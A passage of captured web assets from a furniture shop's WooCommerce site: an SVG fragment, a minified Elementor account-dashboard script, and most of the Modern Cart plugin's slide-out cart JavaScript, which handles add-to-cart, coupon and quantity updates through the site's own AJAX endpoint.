d="M693.98,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M700.33,106v5c0,.34.08.58.24.73s.43.22.81.22h1.15v1.56h-1.48c-.84,0-1.49-.2-1.93-.59-.45-.39-.67-1.03-.67-1.92v-5h-1.07v-1.52h1.07v-2.25h1.88v2.25h2.2v1.52h-2.2Z"></path><path class="st0" d="M705.61,113.27c-.56-.26-1.01-.61-1.34-1.05-.33-.44-.5-.94-.52-1.48h1.93c.03.38.21.7.55.96.33.26.75.39,1.25.39s.93-.1,1.22-.3c.29-.2.43-.46.43-.78,0-.34-.16-.59-.48-.75-.32-.16-.83-.34-1.53-.54-.68-.19-1.23-.37-1.66-.54-.43-.17-.79-.44-1.11-.8-.31-.36-.47-.84-.47-1.43,0-.48.14-.92.43-1.32.28-.4.69-.71,1.22-.94.53-.23,1.14-.34,1.83-.34,1.03,0,1.85.26,2.48.78.63.52.96,1.23,1.01,2.12h-1.87c-.03-.4-.2-.73-.49-.97s-.69-.36-1.2-.36-.87.09-1.13.28c-.26.19-.39.43-.39.74,0,.24.09.44.26.61s.39.29.64.39.62.21,1.11.35c.66.18,1.19.35,1.61.53.42.18.78.45,1.09.79.31.35.46.81.48,1.39,0,.51-.14.97-.43,1.38-.28.4-.69.72-1.21.95-.52.23-1.13.34-1.83.34s-1.35-.13-1.91-.39Z"></path></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.js?ver=1769518176
body_size: 536
content:
!function(e){var a={};function o(t){if(a[t])return a[t].exports;var n=a[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=e,o.c=a,o.d=function(e,a,t){o.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:t})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,a){if(1&a&&(e=o(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(o.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var n in e)o.d(t,n,function(a){return e[a]}.bind(null,n));return t},o.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(a,"a",a),a},o.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},o.p="",o(o.s=39)}({39:function(e,a){var o=function(e,a){a(".eael-account-dashboard-wrapper",e);var o=a(".eael-account-dashboard-wrap",e),t=o.data("eawct-icons");if(o.hasClass("eawct-has-custom-tab")&&t&&(t=JSON.parse(atob(t)))&&a.each(t,(function(e,o){o&&a(".eael-custom-tab-"+e).removeClass("eael-wcd-icon").find("a").prepend(o)})),elementorFrontend.isEditMode()&&a(".eael-account-dashboard-navbar li, .woocommerce-orders-table__cell-order-actions .view",e).on("click",(function(){var o="woocommerce-MyAccount-navigation-link",t=a(this).attr("class").split(" "),n="";t.length&&t.forEach((function(e){e.includes(o+"--")&&(n=e.replace(o+"--",""))}));var r=a(this).attr("class");r.includes("woocommerce-button")&&r.includes("view")&&(n="view-order"),a(".eael-account-dashboard-body .".concat(o),e).removeClass("is-active"),a(".eael-account-dashboard-body .".concat(o,"--").concat(n),e).addClass("is-active"),a(".eael-account-dashboard-body .tab-content",e).removeClass("active"),a(".eael-account-dashboard-body .tab-".concat(n),e).addClass("active");var c=n[0].toUpperCase()+n.substring(1);a(".eael-account-dashboard-header h3",e).html(c)})),a("body").hasClass("theme-oceanwp")){var n=a(".eael-account-dashboard-navbar .woocommerce-MyAccount-navigation");a(".eael-account-dashboard-navbar .woocommerce-MyAccount-tabs").remove(),a(".eael-account-dashboard-navbar").append(n)}};eael.hooks.addAction("init","ea",(function(){if(eael.elementStatusCheck("eaelAccountDashboard"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-woo-account-dashboard.default",o)}))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.artisanfurniture.in/wp-content/plugins/modern-cart/assets/js/cart.js?ver=1.0.6
body_size: 7672
content:
( function ( $ ) {
	const ModernCartFrontendScripts = {
		init() {
			window.addEventListener( 'load', function ( e ) {
				// Check if AJAX add to cart is disabled.
				if ( moderncart_ajax_object.disable_ajax_add_to_cart ) {
					// Check if single add to cart was clicked and cart drawer should auto-open.
					if (
						'yes' ===
							localStorage.getItem(
								'moderncart_single_add_to_cart_clicked'
							) &&
						ModernCartFrontendScripts.shouldAutoOpenCartDrawer()
					) {
						// Show slide out cart after a small delay.
						setTimeout( function () {
							ModernCartFrontendScripts.showSlideOut( e );
						}, 300 );
					}
					// Clear the localStorage flag.
					localStorage.removeItem(
						'moderncart_single_add_to_cart_clicked'
					);
				}
			} );

			$( 'body' ).on( 'added_to_cart', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					true,
					true
				);
			} );

			$( 'body' ).on(
				'click keydown',
				'.moderncart-slide-out-header-close',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.hideSlideOut();
					}
				}
			);

			const customTriggers =
				ModernCartFrontendScripts.getCustomTriggerSelectors();

			if ( customTriggers ) {
				$( 'body' ).on(
					'click keydown',
					ModernCartFrontendScripts.getCustomTriggerSelectors(),
					function ( e ) {
						if (
							[ 'click', 'Enter', ' ' ].includes(
								e.type || e.key
							)
						) {
							e.preventDefault();
							ModernCartFrontendScripts.showSlideOut( e );
						}
					}
				);
			}

			$( 'body' ).on(
				'click',
				'#moderncart-slide-out-modal',
				function ( e ) {
					e.preventDefault();
					const container = $( '.moderncart-default-slide-out' );
					if (
						! container.is( e.target ) &&
						container.has( e.target ).length === 0
					) {
						ModernCartFrontendScripts.hideSlideOut();
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'#moderncart-slide-out-modal a',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();

						if (
							'moderncart-powered-by' ===
							$( this ).parent().prop( 'className' )
						) {
							window.open( $( this ).attr( 'href' ), '_blank' );

							return;
						}
						window.location.href = $( this ).attr( 'href' );
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-floating-cart-button',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.showSlideOut( e );
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-checkout-form-edit-link',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.showSlideOut( e );
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-cart-item-actions-remove',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.removeProduct( e, $( this ) );
					}
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-cart-item-quantity button',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.updateProduct(
							e,
							$( this ),
							false
						);
					}
				} )
			);

			$( 'body' ).on(
				'change',
				'.moderncart-quantity__input',
				moderncartDebounce( 250, function ( e ) {
					e.preventDefault();

					ModernCartFrontendScripts.updateProduct(
						e,
						$( this ),
						true
					);
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-slide-out-coupon-form-button',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.applyCoupon( e, $( this ) );
					}
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-coupon-remove-item-delete',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.removeCoupon( e, $( this ) );
					}
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart_add_to_cart_button',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.addToCartManually(
							e,
							$( this )
						);
					}
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-recommendations-button',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.showRecommendationsSlide();
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-slide-back',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.hideRecommendationsSlide();
					}
				}
			);

			$( document.body ).on( 'wc_fragments_loaded', function () {
				ModernCartFrontendScripts.notifyAddedToCart();
			} );
			// Array of classes to check for
			const classArray = [
				'single_variation_wrap',
				'grouped_form',
				'product_type_simple',
				'product-type-simple',
			];
			// Check if any class exists in the DOM tree
			const supportedClassExists = classArray.some(
				( className ) =>
					document.querySelector( '.' + className ) !== null
			);
			// Check if supported product type exists.
			if ( supportedClassExists ) {
				$( 'body' ).on(
					'click keydown',
					'.single_add_to_cart_button',
					function ( e ) {
						// Return early if AJAX add to cart is disabled for single product pages.
						if ( moderncart_ajax_object.disable_ajax_add_to_cart ) {
							localStorage.setItem(
								'moderncart_single_add_to_cart_clicked',
								'yes'
							);
							if ( $( 'form.cart' ).length ) {
								$( 'form.cart' ).submit();
							}
							return;
						}

						if (
							e.type === 'click' ||
							e.key === 'Enter' ||
							e.key === ' '
						) {
							if ( $( '.bos4w-display-wrap' ).length ) {
								return;
							}
							e.preventDefault();
							if ( $( this ).hasClass( 'disabled' ) ) {
								return;
							}
							ModernCartFrontendScripts.addToCartProductPage(
								e,
								$( this )
							);
						}
					}
				);
			}

			$( 'body' ).on(
				'click keydown',
				'.moderncart-have-coupon-code-area',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						const couponForm = $( '.moderncart-slide-out-coupon' );
						couponForm.toggleClass( 'moderncart-hide' );
						$(
							'.moderncart-have-coupon-code-area .moderncart-arrow-down-icon'
						).toggle();
						$(
							'.moderncart-have-coupon-code-area .moderncart-arrow-up-icon'
						).toggle();
						ModernCartFrontendScripts.couponFieldAriaLabel();
					}
				}
			);

			$( document ).on( 'keydown', function ( e ) {
				if ( e.key === 'Escape' ) {
					// Check if recommendations slide is open first
					if (
						$( '#moderncart-recommendations-slide' ).hasClass(
							'moderncart-slide-visible'
						)
					) {
						ModernCartFrontendScripts.hideRecommendationsSlide();
					} else if (
						$( '#moderncart-slide-out-modal' ).is( ':visible' )
					) {
						ModernCartFrontendScripts.hideSlideOut();
					}
				}
			} );

			$( 'body' ).on(
				'click keydown',
				'.moderncart-collapse-btn-link',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();

						$(
							'.' + $( this ).data( 'moderncart-target' )
						).slideToggle( 200 );
					}
				}
			);

			$( '.moderncart-cart-item-quantity .quantity__button--up' ).html(
				'<svg width="12" height="12" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="#000000" class="bi bi-plus-lg"><path d="M8 0a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2H9v6a1 1 0 1 1-2 0V9H1a1 1 0 0 1 0-2h6V1a1 1 0 0 1 1-1z"/> </svg>'
			);
			$( '.moderncart-cart-item-quantity .quantity__button--down' ).html(
				'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M6 12L18 12" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>'
			);

			// Removed header mini cart
			if ( $( '.modern-cart-for-wc-available' ).length ) {
				$(
					'.modern-cart-for-wc-available .ast-site-header-cart-data'
				).html( '' );
			}

			// Adding edit cart link
			if (
				'1' === moderncart_ajax_object.is_needed_edit_cart &&
				$( '#order_review_heading' ).length
			) {
				const orderReviewHeading = $( '#order_review_heading' );
				$( '#order_review_heading' ).append(
					'<span class="moderncart-checkout-form-edit-link">' +
						moderncart_ajax_object.edit_cart_text +
						'</span>'
				);
				const editLink = $( '.moderncart-checkout-form-edit-link' );
				editLink.css(
					'line-height',
					orderReviewHeading.css( 'line-height' )
				);
				editLink.css(
					'right',
					orderReviewHeading.css( 'padding-left' )
				);
				orderReviewHeading.css( 'position', 'relative' );
			}

			$( 'body' ).on( 'updated_checkout', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					false,
					true
				);
			} );

			$( 'body' ).on( 'updated_cart_totals', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					false,
					true
				);
			} );

			// Trigger cart refresh on item remove.
			$( 'body' ).on( 'removed_from_cart', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					false,
					true
				);
			} );

			$( 'body' ).on( 'cartflows_update_checkout', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					false,
					true
				);
			} );

			let resizeTimer;
			$( window ).resize( function () {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout(
					ModernCartFrontendScripts.displayCartItemImages,
					100
				);
			} );

			if ( $( '.ast-sticky-add-to-cart' ).length ) {
				const target = $( '.ast-sticky-add-to-cart' )[ 0 ];
				const observer = new MutationObserver( () => {
					if ( $( target ).hasClass( 'bottom is-active' ) ) {
						$( '#moderncart-floating-cart' ).css(
							'bottom',
							'80px'
						);
					} else {
						$( '#moderncart-floating-cart' ).css(
							'bottom',
							'20px'
						);
					}
				} );

				observer.observe( target, {
					attributes: true,
					attributeFilter: [ 'class' ],
				} );
			}

			if ( $( '#ast-scroll-top' ).length ) {
				const targetHeight = $( '#ast-scroll-top' ).outerHeight() + 35;
				if ( $( '#moderncart-floating-cart' ).length ) {
					$( '#moderncart-floating-cart' )[ 0 ].style.setProperty(
						'bottom',
						`${ targetHeight }px`,
						'important'
					);
				}
			}

			ModernCartFrontendScripts.couponFieldAccordionState();
			// Load the function to add third-party compatibilities.
			ModernCartFrontendScripts.addThirdPartyPluginTriggerCompatibilities();
		},

		/**
		 * Get custom trigger selectors.
		 */
		getCustomTriggerSelectors() {
			const customSelectors =
				moderncart_ajax_object?.custom_trigger_selectors || '';

			// Create array of default Astra selectors
			const defaultSelectors = [
				'.ast-site-header-cart-li a',
				'#ast-mobile-header .ast-site-header-cart-li',
			];

			// Split custom selectors by comma, clean them up, and combine with defaults
			const allSelectors = [
				...customSelectors
					.split( ',' )
					.map( ( selector ) => selector.trim() )
					.filter( Boolean ),
				...defaultSelectors,
			];

			// Remove duplicates and join into single string
			const customTriggers = [ ...new Set( allSelectors ) ].join( ', ' );

			return customTriggers;
		},

		/**
		 * Set coupon field accordion state based on user choice
		 */
		couponFieldAccordionState: () => {
			if ( localStorage.getItem( 'couponForm' ) ) {
				const isExpanded =
					localStorage.getItem( 'couponForm' ) === 'expanded';
				const couponForm = $( '.moderncart-slide-out-coupon' );
				if ( isExpanded ) {
					couponForm.removeClass( 'moderncart-hide' );
					$(
						'.moderncart-have-coupon-code-area .moderncart-arrow-down-icon'
					).removeClass( 'moderncart-hide' );
					$(
						'.moderncart-have-coupon-code-area .moderncart-arrow-up-icon'
					).addClass( 'moderncart-hide' );
				} else {
					couponForm.addClass( 'moderncart-hide' );
					$(
						'.moderncart-have-coupon-code-area .moderncart-arrow-down-icon'
					).addClass( 'moderncart-hide' );
					$(
						'.moderncart-have-coupon-code-area .moderncart-arrow-up-icon'
					).removeClass( 'moderncart-hide' );
				}
				ModernCartFrontendScripts.couponFieldAriaLabel( couponForm );
			}
		},

		/**
		 * Add aria labels to coupon field
		 */
		couponFieldAriaLabel: () => {
			const couponForm = $( '.moderncart-slide-out-coupon' );
			if ( ! couponForm.length ) {
				return;
			}
			const isCollapsed = couponForm.hasClass( 'moderncart-hide' );
			localStorage.setItem(
				'couponForm',
				isCollapsed ? 'minimized' : 'expanded'
			);
			$( '.moderncart-have-coupon-code-area' ).attr(
				'aria-expanded',
				! isCollapsed
			);
			couponForm.attr( 'aria-hidden', isCollapsed );
			if ( couponForm.hasClass( 'moderncart-hide' ) ) {
				if ( $( '.moderncart-slide-out-cart' )[ 0 ].length ) {
					$( '.moderncart-slide-out-cart' ).scrollTop(
						$( '.moderncart-slide-out-cart' )[ 0 ].position().top
					);
				}
				$( '#moderncart-coupon-form-container' ).attr(
					'aria-hidden',
					true
				);
			} else {
				$( '#moderncart-coupon-input' ).focus();
				$( '#moderncart-coupon-form-container' ).attr(
					'aria-hidden',
					false
				);
			}
		},

		/**
		 * Show cart product image based on the screen width
		 */
		displayCartItemImages: () => {
			if ( moderncart_ajax_object.enable_product_image_in_mobile_view ) {
				// If the setting to show product images in mobile view is enabled, do not hide images based on screen width.
				return;
			}
			const cartItemImage = $( '.moderncart-cart-item-image' );
			if ( window.innerWidth < 768 ) {
				cartItemImage.css( 'display', 'none' );
			} else {
				cartItemImage.css( 'display', 'block' );
			}
		},

		/**
		 * Add a refresh slide-out cart compatibilities for other third-party plugins.
		 */
		addThirdPartyPluginTriggerCompatibilities: () => {
			/**
			 * Trigger/update the slide-out cart on block builder's event.
			 * Case: While using the Spectra One, there is no JS triggers available for Add to Cart. As the product is getting added to cart via API call by WooCommerce.
			 * So instead of add_to_cart event wc-blocks_added_to_cart is triggered.
			 */
			document.body.addEventListener(
				'wc-blocks_added_to_cart',
				function ( e ) {
					e.preventDefault();
					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						true,
						true
					);
				}
			);
		},

		/**
		 * Grouped Product Data.
		 */
		getGroupedProductData: () => {
			const products = [];

			// Select all quantity inputs
			const quantityInputs = document.querySelectorAll(
				'.woocommerce-grouped-product-list .quantity input[type="number"][name^="quantity"]'
			);

			// Loop through the quantity inputs and retrieve the product ID and quantity
			quantityInputs.forEach( function ( quantityInput ) {
				const productId = quantityInput
					.getAttribute( 'name' )
					.match( /\d+/ )[ 0 ];
				const quantity = quantityInput.value;
				if ( quantity >= 1 ) {
					products.push( {
						productId,
						quantity,
					} );
				}
			} );

			// Return an array of selected products
			return products;
		},

		/**
		 * Add to cart product item
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		addToCartProductPage: ( e, current ) => {
			e.preventDefault();
			let productData = [
				{
					productId: current.val(),
					quantity: $( '.quantity .qty' ).val(),
				},
			];

			if ( $( '.single_variation_wrap' ).length ) {
				const attributes = {};
				const variations = $( '.variations' );

				// If variations exist, collect attribute inputs
				if ( variations.length ) {
					variations
						.find(
							'input[name^="attribute"], select[name^="attribute"]'
						)
						.each( function () {
							const name = $( this ).attr( 'name' );
							const value = $( this ).val();
							if ( value ) {
								attributes[ name ] = value;
							}
						} );
				}

				productData = [
					{
						productId:
							$( '.single_variation_wrap' )
								.find( 'input[name="product_id"]' )
								.val() || productData[ 0 ].productId,
						variationId: $( '.single_variation_wrap' )
							.find( 'input[name="variation_id"]' )
							.val(),
						quantity:
							$( '.single_variation_wrap' )
								.find( '.quantity .qty' )
								.val() || productData[ 0 ].quantity,
						attributes,
					},
				];
			}

			if ( $( '.grouped_form' ).length ) {
				if (
					0 ===
					ModernCartFrontendScripts.getGroupedProductData()?.length
				) {
					return;
				}
				productData = ModernCartFrontendScripts.getGroupedProductData();
			}
			// Get the cart form element to collect all form fields including add-ons and custom fields
			const form = document.querySelector( 'form.cart' );
			// Create FormData object to handle all form inputs including file uploads
			const formData = new FormData( form );

			// Process the form data into a structured object that can be sent via AJAX
			// This handles complex form fields like arrays and nested objects
			const processedFormData = moderncartProcessFormData( formData );

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_add_to_cart',
					productData,
					formEntries: processedFormData,
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
					current.addClass( 'moderncart-loading' );
					current.attr( 'disabled', true );
				},
				success( response ) {
					if ( ! response?.success && response?.data?.message ) {
						$( '.woocommerce-notices-wrapper' ).html( `
							<div class="woocommerce-error">
								${ $( '<div>' ).text( response.data.message ).html() }
							</div>
						` );
					}
					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						true,
						true
					);
					ModernCartFrontendScripts.afterAjaxAction();
					ModernCartFrontendScripts.triggerRefetchFragements();
					current.removeClass( 'moderncart-loading' );
					current.removeAttr( 'disabled' );

					// Redirect to the required page after add-to-cart.
					if (
						response.redirect_to &&
						'yes' ===
							moderncart_ajax_object.cart_redirect_after_add &&
						false !== response.redirect_to &&
						'' !== response.redirect_to
					) {
						window.location = response.redirect_to;
					}
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Add to cart product item
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		addToCartManually: ( e, current ) => {
			e.preventDefault();

			const isFromRecommendationsSlide =
				current.data( 'moderncart-type' ) === 'recommendation';

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_add_to_cart',
					productData: [
						{
							productId: current.data( 'product_id' ),
							quantity: 1,
						},
					],
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
					current.addClass( 'moderncart-loading' );
				},
				success() {
					// Close recommendations slide if adding from there
					if ( isFromRecommendationsSlide ) {
						ModernCartFrontendScripts.hideRecommendationsSlide();
					}

					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						false,
						true
					);
					ModernCartFrontendScripts.afterAjaxAction();
					ModernCartFrontendScripts.triggerRefetchFragements();
					current.removeClass( 'moderncart-loading' );
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
					current.removeClass( 'moderncart-loading' );
				},
			} );
		},

		/**
		 * Remove coupon
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		removeCoupon: ( e, current ) => {
			e.preventDefault();

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_remove_coupon',
					coupon: current.data( 'coupon' ),
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success( response ) {
					$( '#moderncart-slide-out-modal' ).html( response.content );

					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						false,
						true
					);
					ModernCartFrontendScripts.showNotice();
					ModernCartFrontendScripts.afterAjaxAction();
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Apply coupon
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		applyCoupon: ( e, current ) => {
			e.preventDefault();
			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_apply_coupon',
					coupon: $( '#moderncart-coupon-input' ).val(),
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
					current.addClass( 'moderncart-loading' );
				},
				success( response ) {
					$( '#moderncart-slide-out-modal' ).html( response.content );

					ModernCartFrontendScripts.refreshFloating( e );
					ModernCartFrontendScripts.showNotice();
					ModernCartFrontendScripts.afterAjaxAction();
					current.removeClass( 'moderncart-loading' );
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Update product item
		 *
		 * @since 1.0.0
		 *
		 * @param {Object}  e       Object current prevent default event.
		 * @param {Object}  current Object current mouse event.
		 * @param {boolean} direct  Check direct data update.
		 */
		updateProduct: ( e, current, direct ) => {
			e.preventDefault();
			$( '.moderncart-cart-item-' + current.data( 'key' ) ).append(
				'<div class="moderncart-cart-item-loading"><div class="moderncart-cart-item-spinner"></div></div>'
			);
			let quantity = 0;

			if ( direct ) {
				quantity = parseInt( $( '#q-' + current.data( 'key' ) ).val() );
			} else {
				quantity =
					parseInt( $( '#q-' + current.data( 'key' ) ).val() ) + 1;

				if ( 'down' === current.data( 'action' ) ) {
					quantity =
						parseInt( $( '#q-' + current.data( 'key' ) ).val() ) -
						1;
				}
			}

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_update_cart',
					quantity: isNaN( quantity ) ? 0 : quantity,
					cart_key: current.data( 'key' ),
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success( response ) {
					$( '#moderncart-slide-out-modal' ).html( response.content );

					ModernCartFrontendScripts.refreshFloating( e );
					if (
						$(
							'.moderncart-slide-out-notices-wrapper .moderncart-notification'
						).data( 'type' ) === 'error'
					) {
						ModernCartFrontendScripts.showNotice();
					} else {
						$( '#live-region' ).text(
							'down' === current.data( 'action' )
								? `Quantity decreased, current quantity ${ quantity }`
								: `Quantity increased, current quantity ${ quantity }`
						);
					}
					$(
						'.moderncart-cart-item-' +
							current.data( 'key' ) +
							' .moderncart-cart-item-loading'
					).remove();

					if ( quantity === 0 ) {
						$(
							'.moderncart-cart-item-' + current.data( 'key' )
						).remove();
					}

					ModernCartFrontendScripts.afterAjaxAction();
					ModernCartFrontendScripts.triggerRefetchFragements();
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Show slide out cart
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e Object current prevent default event.
		 */
		showSlideOut: ( e ) => {
			e.preventDefault();

			const moderncartSlideOutModal = $( '#moderncart-slide-out-modal' );

			if ( moderncartSlideOutModal.hasClass( 'moderncart-show' ) ) {
				return;
			}

			$( 'body' ).append(
				'<div class="moderncart-modal-backdrop" role="dialog" aria-modal="true"></div>'
			);
			$( 'html' ).addClass( 'moderncart-trigger-open' );
			moderncartSlideOutModal.slideToggle();
			moderncartSlideOutModal.addClass( 'moderncart-show' );
			moderncartSlideOutModal.attr( 'aria-hidden', 'false' );
			$( '.moderncart-floating-cart-button' ).attr(
				'aria-expanded',
				'true'
			);
			$( '#live-region' ).text( 'Cart is opened' );
			ModernCartFrontendScripts.displayCartItemImages();
			ModernCartFrontendScripts.trapCartNavigation();
		},

		shouldAutoOpenCartDrawer() {
			switch ( moderncart_ajax_object.cart_auto_open_behavior ) {
				case 'never-auto-open-cart':
					// Never auto-open.
					return false;

				case 'show-cart-on-first-add':
					// For ajax disabled case.
					if ( moderncart_ajax_object.disable_ajax_add_to_cart ) {
						// Use count=1 since cart count is realtime without ajax.
						if (
							$( '#moderncart-slide-out .moderncart-cart-item' )
								.length > 1
						) {
							// Prevent auto-opening if cart has more than 1 item.
							return false;
						}
						return true;
					}
					// For ajax enabled case .
					// Use count=0 since cart count lags due to ajax.
					if (
						$( '#moderncart-slide-out .moderncart-cart-item' )
							.length > 0
					) {
						// Prevent auto-opening if cart has any items.
						return false;
					}
					return true;

				default:
					// Always auto-open.
					return true;
			}
		},

		/**
		 * Hide slide out cart
		 *
		 * @since 1.0.0
		 */
		hideSlideOut: () => {
			$( '.moderncart-modal-backdrop' ).remove();
			const moderncartSlideOutModal = $( '#moderncart-slide-out-modal' );
			$( 'html' ).removeClass( 'moderncart-trigger-open' );
			moderncartSlideOutModal.removeClass( 'moderncart-show' );
			moderncartSlideOutModal.attr( 'aria-hidden', 'true' );
			$( '.moderncart-floating-cart-button' ).attr(
				'aria-expanded',
				'false'
			);
			$( '#live-region' ).text( 'Cart is closed' );
			setTimeout( () => {
				moderncartSlideOutModal.slideToggle();
			}, moderncart_ajax_object.animation_speed );
			$( 'body' ).trigger( 'update_checkout' );
			moderncartSlideOutModal.off( 'keydown.trapNavigation' );
		},

		/**
		 * Refresh slideout and floating boths
		 *
		 * @since 1.0.0
		 *
		 * @param {Object}  e            Object current prevent default event.
		 * @param {boolean} reloadWindow Check if need reload full cart window.
		 * @param {boolean} notice       Check if need to show notice.
		 */
		refreshSlideOutFloating: ( e, reloadWindow = true, notice = false ) => {
			if (
